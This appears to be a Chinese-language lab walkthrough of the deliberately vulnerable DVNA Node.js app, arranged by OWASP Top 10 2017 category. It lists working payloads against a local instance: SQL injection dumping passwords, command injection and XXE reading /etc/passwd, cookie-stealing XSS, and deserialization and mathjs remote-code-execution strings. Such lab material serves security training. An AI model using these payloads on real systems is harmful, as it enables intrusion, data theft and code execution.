Dvna for Owasp top 10 2017
简介:
DVNA(Damn Vulnerable Node Application),它是一款由Node.js打造的知名WEB漏洞测试平台,或许有些朋友已经使用过。它是用来给使用Node的WEB开发人员演示如何进行安全编码,以及让网络安全爱好者进行夺旗比赛的平台。其中,这个平台里包含常见的WEB漏洞,并且分级成不同层次
安装:
https://github.com/konceptz/DVNA
hacking:
A1 Injection
SQL Injection
http://127.0.0.1:9090/app/usersearch
Payloads:
'

' or '1'='1

'or''='



当前用户信息和数据库版本信息查询
payload:
' union select version(),1 from information_schema.tables -- //


查询账户密码:
payload:

' UNION SELECT password,login from Users -- //


Command Injection
Payloads:
8.8.8.8 && cat /etc/passwd && id
hha || id


A2 Broken authentication
重置密码接口地址:
http://127.0.0.1:9090/resetpw?login=<username>&token=<md5(username)>
echo -n 'admin' | md5sum
可以重置任意用户的密码

A3 Sensitive data exposure
http://127.0.0.1:9090/app/admin/users



A4 XML external entities
Paylaod:
<!DOCTYPE foo [<!ELEMENT foo ANY >
<!ENTITY bar SYSTEM "file:///etc/passwd" >]>
<products>
<product>
<name>Playstation 4</name>
<code>274</code>
<tags>gaming console</tags>
<description>&bar;</description>
</product>
</products>
以上内容保存成*.xml 格式的文件


A5 broken access control
http://127.0.0.1:9090/app/useredit
此接口可以更改任意用户的密码,只需要提供账户和邮箱地址即可


对UID没有判断,可以控制UID来修改任意用户的密码

A6 security misconfiguration

泄露网站的物理路径


A7 cross-site scripting
Reflected XSS in Search Query
payloads:
<script>alert('Cookie:'+document.cookie)</script>
'><script>alert(document.cookie)</script>
='><script>alert(document.cookie)</script>
<script>alert(document.cookie)</script>
<script>alert(vulnerable)</script>



Stored XSS in Product Listing

只要浏览到此页面就会触发XSS 漏洞

DOM XSS in user listing



A8 insecure deseriliaztion
Payload:
{"rce":"_$$ND_FUNC$$_function (){require('child_process').exec('id;cat /etc/passwd', function(error, stdout, stderr) { console.log(stdout) });}()"}


A9 Using Components with Known Vulnerabilities
mathjs Remote Code Execution
Payload:
cos.constructor("spawn_sync = process.binding('spawn_sync'); normalizeSpawnArguments = function(c,b,a){if(Array.isArray(b)?b=b.slice(0):(a=b,b=[]),a===undefined&&(a={}),a=Object.assign({},a),a.shell){const g=[c].concat(b).join(' ');typeof a.shell==='string'?c=a.shell:c='/bin/sh',b=['-c',g];}typeof a.argv0==='string'?b.unshift(a.argv0):b.unshift(c);var d=a.env||process.env;var e=[];for(var f in d)e.push(f+'='+d[f]);return{file:c,args:b,options:a,envPairs:e};};spawnSync = function(){var d=normalizeSpawnArguments.apply(null,arguments);var a=d.options;var c;if(a.file=d.file,a.args=d.args,a.envPairs=d.envPairs,a.stdio=[{type:'pipe',readable:!0,writable:!1},{type:'pipe',readable:!1,writable:!0},{type:'pipe',readable:!1,writable:!0}],a.input){var g=a.stdio[0]=util._extend({},a.stdio[0]);g.input=a.input;}for(c=0;c<a.stdio.length;c++){var e=a.stdio[c]&&a.stdio[c].input;if(e!=null){var f=a.stdio[c]=util._extend({},a.stdio[c]);isUint8Array(e)?f.input=e:f.input=Buffer.from(e,a.encoding);}}console.log(a);var b=spawn_sync.spawn(a);if(b.output&&a.encoding&&a.encoding!=='buffer')for(c=0;c<b.output.length;c++){if(!b.output[c])continue;b.output[c]=b.output[c].toString(a.encoding);}return b.stdout=b.output&&b.output[1],b.stderr=b.output&&b.output[2],b.error&&(b.error= b.error + 'spawnSync '+d.file,b.error.path=d.file,b.error.spawnargs=d.args.slice(1)),b;}")();cos.constructor("return spawnSync('id').output[1]")()

A10 Insufficient Logging and Monitoring
略
参考:
https://appsecco.com/books/dvna-developers-security-guide/
https://github.com/appsecco/dvna
Dvna for Owasp top 10 2017的更多相关文章
- OWASP TOP 10 2017中文译文
说明:owasp top 10其实有中文官方版本:本文是按着英文版进行翻译而成. 官方中文版:http://www.owasp.org.cn/owasp-project/OWASPTop102017v ...
- ASP.NET Core中的OWASP Top 10 十大风险-失效的访问控制与Session管理
不定时更新翻译系列,此系列更新毫无时间规律,文笔菜翻译菜求各位看官老爷们轻喷,如觉得我翻译有问题请挪步原博客地址 本博文翻译自: https://dotnetcoretutorials.com/201 ...
- Web漏洞总结: OWASP Top 10
本文原创,更多内容可以参考: Java 全栈知识体系.如需转载请说明原处. 开发安全 - OWASP Top 10 在学习安全需要总体了解安全趋势和常见的Web漏洞,首推了解OWASP,因为它代表着业 ...
- OWASP Top 10 – 2013, 最新十大安全隐患(ASP.NET解决方法)
OWASP(开放Web软体安全项目- Open Web Application Security Project)是一个开放社群.非营利性组织,目前全球有130个分会近万名会员,其主要目标是研议协助解 ...
- OWASP top 10
OWASP Top 10 A1: InjectionSolution+Validate User Input+Never concatenate queries and date+Parameteri ...
- OWASP TOP 10 详解
OWASP--开放式web应用程序安全项目 参考文献:袁鸣凯.OWASP Top 10十大风险 – 10个最重大的Web应用风险与攻防.2016-9-18. https://blog.csdn.n ...
- ASP.NET Core中的OWASP Top 10 十大风险-SQL注入
不定时更新翻译系列,此系列更新毫无时间规律,文笔菜翻译菜求各位看官老爷们轻喷,如觉得我翻译有问题请挪步原博客地址 本博文翻译自: https://dotnetcoretutorials.com/201 ...
- ASP.NET Core中的OWASP Top 10 十大风险-跨站点脚本攻击 (XSS)
不定时更新翻译系列,此系列更新毫无时间规律,文笔菜翻译菜求各位看官老爷们轻喷,如觉得我翻译有问题请挪步原博客地址 本博文翻译自: https://dotnetcoretutorials.com/201 ...
- OWASP Top 10十大风险 – 10个最重大的Web应用风险与攻防
先来看几个出现安全问题的例子 OWASP TOP10 开发为什么要知道OWASP TOP10 TOP1-注入 TOP1-注入的示例 TOP1-注入的防范 TOP1-使用ESAPI(https://gi ...
随机推荐
- [Swift]LeetCode457. 环形数组循环 | Circular Array Loop
You are given an array of positive and negative integers. If a number n at an index is positive, the ...
- python 抓取糗事百科糗图
1 首先看下要抓取的页面 这是糗事百科里面的糗图页面,每一页里面有很多的图片,我们要做的就是把这些图片抓取下来. 2 分析网页源代码 发现源代码里面的每张图是这样储存的,所以决定使用正则匹配出图片的u ...
- 网络协议 10 - Socket 编程(上):实践是检验真理的唯一标准
系列文章传送门: 网络协议 1 - 概述 网络协议 2 - IP 是怎么来,又是怎么没的? 网络协议 3 - 从物理层到 MAC 层 网络协议 4 - 交换机与 VLAN:办公室太复杂,我要回学校 网 ...
- CentOS开发ASP.NET Core入门教程
作者:依乐祝 原文地址:https://www.cnblogs.com/yilezhu/p/9891346.html 因为之前一直没怎么玩过CentOS,大多数时间都是使用Win10进行开发,然后程序 ...
- lambda表达式中的排序问题
新月新气象,10月第一篇,这也是我工作的第一天,这一篇文章我们要讲到lambda的排序问题 我是这样排序的 var list = DB.company.OrderBy(x=>x.isfreeze ...
- Quartz.NET学习笔记(一) 简介
Quartz.NET是一款开源的任务调度框架,他是由Java中的任务调度框架Quartz移植而来的.官方网站https://www.quartz-scheduler.net/. Quartz.Net的 ...
- C# - 2017微软校园招聘笔试题 之 MS Recognition[待解决]
MS Recognition 在线提交: hihoCoder 1402 http://hihocoder.com/problemset/problem/1402 类似: OpenJudge - I:P ...
- SpringCloud Feign的分析
Feign是一个声明式的Web Service客户端,它使得编写Web Serivce客户端变得更加简单.我们只需要使用Feign来创建一个接口并用注解来配置它既可完成. @FeignClient(v ...
- 简单的SQL注入
Topic Link http://ctf5.shiyanbar.com/423/web/ 1)测试输入1的时候正常显示 2) 单引号测试输入1'发现存在漏洞(判断为字符型注入) 3) 联合注入测试( ...
- 如何设计一个 RPC 系统
本文由云+社区发表 RPC是一种方便的网络通信编程模型,由于和编程语言的高度结合,大大减少了处理网络数据的复杂度,让代码可读性也有可观的提高.但是RPC本身的构成却比较复杂,由于受到编程语言.网络模型 ...
